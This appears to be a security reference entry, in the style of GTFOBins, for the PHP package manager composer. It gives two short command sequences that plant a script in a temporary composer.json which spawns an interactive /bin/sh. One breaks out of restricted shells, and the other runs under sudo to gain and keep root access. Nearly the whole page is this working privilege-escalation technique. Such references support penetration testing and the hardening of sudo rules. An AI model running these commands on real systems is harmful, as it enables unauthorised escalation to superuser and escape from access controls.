 .. / composer Star 4,077
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x